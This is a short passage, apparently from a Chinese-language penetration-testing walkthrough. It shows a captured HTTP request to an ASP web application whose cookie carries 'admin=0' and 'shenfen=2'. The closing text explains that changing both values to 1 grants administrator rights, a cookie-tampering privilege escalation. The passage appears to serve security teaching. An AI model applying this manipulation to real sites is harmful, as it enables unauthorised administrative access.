 Request
Raw Params Headers Hex
GET /d/index.asp?T=my HTTP/1.1
Host: 59.63.200.79:8002
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://59.63.200.79:8002/d/user.asp?action=reg
Connection: close
Cookie: ASPSESSIONIDSQRCQQDS=ELANFADAPJLCIFLIDOIJJFJL;
BWSsoft%5F2010=phone=maomao&admin=0&realname=maomao&dlcs=1&username=maomao&bumen=
maomao&loginname=maomao&danwei=maomao&shenfen=2&UserID=10
Upgrade-Insecure-Requests: 1
可以看到admin=0；shenfen=2两个参数。通过调试，我们发现shenfen参数1决定是否为管理
员，admin为1代表是管理员，为0代表不是管理员。所以我们将改admin改为1，shenfen参数改
为1：